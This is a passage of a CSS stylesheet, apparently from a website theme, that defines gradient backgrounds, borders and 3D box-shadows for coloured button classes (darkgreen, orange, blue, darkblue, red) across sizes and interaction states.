.fusion-button.button-darkgreen:focus .button-icon-divider-left,
.button.darkgreen:focus .button-icon-divider-left,
.fusion-button.button-darkgreen:active .button-icon-divider-left,
.button.darkgreen:active .button-icon-divider-left,
.fusion-button.button-darkgreen:hover .button-icon-divider-right,
.button.darkgreen:hover .button-icon-divider-right,
.fusion-button.button-darkgreen:focus .button-icon-divider-right,
.button.darkgreen:focus .button-icon-divider-right,
.fusion-button.button-darkgreen:active .button-icon-divider-right,
.button.darkgreen:active .button-icon-divider-right {
  border-color: #9dba60;
}
.no-cssgradients .fusion-button.button-darkgreen:hover,
.no-cssgradients .button.darkgreen:hover,
.no-cssgradients .fusion-button.button-darkgreen:focus,
.no-cssgradients .button.darkgreen:focus,
.no-cssgradients .fusion-button.button-darkgreen:active,
.no-cssgradients .button.darkgreen:active {
  background-color: #a8c76a;
}
.no-cssgradients .fusion-button.button-darkgreen,
.no-cssgradients .button.darkgreen {
  background-color: #d0e0a5;
}
.fusion-button.button-darkgreen.button-3d.button-small,
.button.darkgreen.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-small:active,
.button.darkgreen.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-medium,
.button.darkgreen.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-medium:active,
.button.darkgreen.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-large,
.button.darkgreen.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-large:active,
.button.darkgreen.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-xlarge,
.button.darkgreen.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgreen.button-3d.button-xlarge:active,
.button.darkgreen.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange,
.button.orange {
  background: #fbdc86;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f8bf56), to(#fbdc86));
  background-image: -webkit-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: -moz-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: -o-linear-gradient(bottom, #f8bf56, #fbdc86);
  background-image: linear-gradient(to top, #f8bf56, #fbdc86);
  border: 1px solid #c0830b;
  color: #c0830b;
}
.fusion-button.button-orange .button-icon-divider-left,
.button.orange .button-icon-divider-left,
.fusion-button.button-orange .button-icon-divider-right,
.button.orange .button-icon-divider-right {
  border-color: #c0830b;
}
.fusion-button.button-orange:hover,
.button.orange:hover,
.fusion-button.button-orange:focus,
.button.orange:focus,
.fusion-button.button-orange:active,
.button.orange:active {
  background: #f8bf56;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fbdc86), to(#f8bf56));
  background-image: -webkit-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: -moz-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: -o-linear-gradient(bottom, #fbdc86, #f8bf56);
  background-image: linear-gradient(to top, #fbdc86, #f8bf56);
  border: 1px solid #c0830b;
  color: #c0830b;
}
.fusion-button.button-orange:hover .button-icon-divider-left,
.button.orange:hover .button-icon-divider-left,
.fusion-button.button-orange:focus .button-icon-divider-left,
.button.orange:focus .button-icon-divider-left,
.fusion-button.button-orange:active .button-icon-divider-left,
.button.orange:active .button-icon-divider-left,
.fusion-button.button-orange:hover .button-icon-divider-right,
.button.orange:hover .button-icon-divider-right,
.fusion-button.button-orange:focus .button-icon-divider-right,
.button.orange:focus .button-icon-divider-right,
.fusion-button.button-orange:active .button-icon-divider-right,
.button.orange:active .button-icon-divider-right {
  border-color: #c0830b;
}
.no-cssgradients .fusion-button.button-orange:hover,
.no-cssgradients .button.orange:hover,
.no-cssgradients .fusion-button.button-orange:focus,
.no-cssgradients .button.orange:focus,
.no-cssgradients .fusion-button.button-orange:active,
.no-cssgradients .button.orange:active {
  background-color: #f8bf56;
}
.no-cssgradients .fusion-button.button-orange,
.no-cssgradients .button.orange {
  background-color: #fbdc86;
}
.fusion-button.button-orange.button-3d.button-small,
.button.orange.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-small:active,
.button.orange.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-medium,
.button.orange.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-medium:active,
.button.orange.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-large,
.button.orange.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-large:active,
.button.orange.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #c0830b, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-xlarge,
.button.orange.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-orange.button-3d.button-xlarge:active,
.button.orange.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #c0830b, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue,
.button.blue {
  background: #b5e0f7;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#76c7f1), to(#b5e0f7));
  background-image: -webkit-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: -moz-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: -o-linear-gradient(bottom, #76c7f1, #b5e0f7);
  background-image: linear-gradient(to top, #76c7f1, #b5e0f7);
  border: 1px solid #1172c1;
  color: #1172c1;
}
.fusion-button.button-blue .button-icon-divider-left,
.button.blue .button-icon-divider-left,
.fusion-button.button-blue .button-icon-divider-right,
.button.blue .button-icon-divider-right {
  border-color: #1172c1;
}
.fusion-button.button-blue:hover,
.button.blue:hover,
.fusion-button.button-blue:focus,
.button.blue:focus,
.fusion-button.button-blue:active,
.button.blue:active {
  background: #76c7f1;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#b5e0f7), to(#76c7f1));
  background-image: -webkit-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: -moz-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: -o-linear-gradient(bottom, #b5e0f7, #76c7f1);
  background-image: linear-gradient(to top, #b5e0f7, #76c7f1);
  border: 1px solid #1172c1;
  color: #1172c1;
}
.fusion-button.button-blue:hover .button-icon-divider-left,
.button.blue:hover .button-icon-divider-left,
.fusion-button.button-blue:focus .button-icon-divider-left,
.button.blue:focus .button-icon-divider-left,
.fusion-button.button-blue:active .button-icon-divider-left,
.button.blue:active .button-icon-divider-left,
.fusion-button.button-blue:hover .button-icon-divider-right,
.button.blue:hover .button-icon-divider-right,
.fusion-button.button-blue:focus .button-icon-divider-right,
.button.blue:focus .button-icon-divider-right,
.fusion-button.button-blue:active .button-icon-divider-right,
.button.blue:active .button-icon-divider-right {
  border-color: #1172c1;
}
.no-cssgradients .fusion-button.button-blue:hover,
.no-cssgradients .button.blue:hover,
.no-cssgradients .fusion-button.button-blue:focus,
.no-cssgradients .button.blue:focus,
.no-cssgradients .fusion-button.button-blue:active,
.no-cssgradients .button.blue:active {
  background-color: #76c7f1;
}
.no-cssgradients .fusion-button.button-blue,
.no-cssgradients .button.blue {
  background-color: #b5e0f7;
}
.fusion-button.button-blue.button-3d.button-small,
.button.blue.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-small:active,
.button.blue.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-medium,
.button.blue.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-medium:active,
.button.blue.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-large,
.button.blue.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-large:active,
.button.blue.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-xlarge,
.button.blue.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-xlarge:active,
.button.blue.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue,
.button.darkblue {
  background: #428bca;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#2a6496), to(#428bca));
  background-image: -webkit-linear-gradient(bottom, #2a6496, #428bca);
  background-image: -moz-linear-gradient(bottom, #2a6496, #428bca);
  background-image: -o-linear-gradient(bottom, #2a6496, #428bca);
  background-image: linear-gradient(to top, #2a6496, #428bca);
  border: 1px solid #072c5e;
  color: #072c5e;
}
.fusion-button.button.button-darkblue .button-icon-divider-left,
.button.darkblue .button-icon-divider-left,
.fusion-button.button.button-darkblue .button-icon-divider-right,
.button.darkblue .button-icon-divider-right {
  border-color: #072c5e;
}
.fusion-button.button.button-darkblue:hover,
.button.darkblue:hover,
.fusion-button.button.button-darkblue:focus,
.button.darkblue:focus,
.fusion-button.button.button-darkblue:active,
.button.darkblue:active {
  background: #2a6496;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#428bca), to(#2a6496));
  background-image: -webkit-linear-gradient(bottom, #428bca, #2a6496);
  background-image: -moz-linear-gradient(bottom, #428bca, #2a6496);
  background-image: -o-linear-gradient(bottom, #428bca, #2a6496);
  background-image: linear-gradient(to top, #428bca, #2a6496);
  border: 1px solid #072c5e;
  color: #072c5e;
}
.fusion-button.button.button-darkblue:hover .button-icon-divider-left,
.button.darkblue:hover .button-icon-divider-left,
.fusion-button.button.button-darkblue:focus .button-icon-divider-left,
.button.darkblue:focus .button-icon-divider-left,
.fusion-button.button.button-darkblue:active .button-icon-divider-left,
.button.darkblue:active .button-icon-divider-left,
.fusion-button.button.button-darkblue:hover .button-icon-divider-right,
.button.darkblue:hover .button-icon-divider-right,
.fusion-button.button.button-darkblue:focus .button-icon-divider-right,
.button.darkblue:focus .button-icon-divider-right,
.fusion-button.button.button-darkblue:active .button-icon-divider-right,
.button.darkblue:active .button-icon-divider-right {
  border-color: #072c5e;
}
.no-cssgradients .fusion-button.button.button-darkblue:hover,
.no-cssgradients .button.darkblue:hover,
.no-cssgradients .fusion-button.button.button-darkblue:focus,
.no-cssgradients .button.darkblue:focus,
.no-cssgradients .fusion-button.button.button-darkblue:active,
.no-cssgradients .button.darkblue:active {
  background-color: #2A6496;
}
.no-cssgradients .fusion-button.button.button-darkblue,
.no-cssgradients .button.darkblue {
  background-color: #428BCA;
}
.fusion-button.button.button-darkblue.button-3d.button-small,
.button.darkblue.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-small:active,
.button.darkblue.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-medium,
.button.darkblue.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-medium:active,
.button.darkblue.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-large,
.button.darkblue.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-large:active,
.button.darkblue.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-xlarge,
.button.darkblue.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-xlarge:active,
.button.darkblue.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red,
.button.red {
  background: #fd9c9c;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fc7d7d), to(#fd9c9c));
  background-image: -webkit-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: -moz-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: -o-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: linear-gradient(to top, #fc7d7d, #fd9c9c);
  border: 1px solid #9d1111;
  color: #9d1111;
}
.fusion-button.button-red .button-icon-divider-left,
.button.red .button-icon-divider-left,
.fusion-button.button-red .button-icon-divider-right,
.button.red .button-icon-divider-right {
  border-color: #9d1111;
}
.fusion-button.button-red:hover,
.button.red:hover,
.fusion-button.button-red:focus,
.button.red:focus,
.fusion-button.button-red:active,
.button.red:active {
  background: #fc7d7d;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fd9c9c), to(#fc7d7d));
  background-image: -webkit-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: -moz-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: -o-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: linear-gradient(to top, #fd9c9c, #fc7d7d);
  border: 1px solid #9d1111;
  color: #9d1111;
}
.fusion-button.button-red:hover .button-icon-divider-left,
.button.red:hover .button-icon-divider-left,
.fusion-button.button-red:focus .button-icon-divider-left,
.button.red:focus .button-icon-divider-left,
.fusion-button.button-red:active .button-icon-divider-left,
.button.red:active .button-icon-divider-left,
.fusion-button.button-red:hover .button-icon-divider-right,
.button.red:hover .button-icon-divider-right,
.fusion-button.button-red:focus .button-icon-divider-right,
.button.red:focus .button-icon-divider-right,
.fusion-button.button-red:active .button-icon-divider-right,
.button.red:active .button-icon-divider-right {
  border-color: #9d1111;
}
.no-cssgradients .fusion-button.button-red:hover,
.no-cssgradients .button.red:hover,
.no-cssgradients .fusion-button.button-red:focus,
.no-cssgradients .button.red:focus,
.no-cssgradients .fusion-button.button-red:active,
.no-cssgradients .button.red:active {
  background-color: #fc7d7d;
}
.no-cssgradients .fusion-button.button-red,
.no-cssgradients .button.red {
  background-color: #fd9c9c;
}
.fusion-button.button-red.button-3d.button-small,
.button.red.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-small:active,
.button.red.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-medium,
.button.red.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-medium:active,
.button.red.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-large,
.button.red.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-large:active,
.button.red.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-xlarge,
.button.red.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
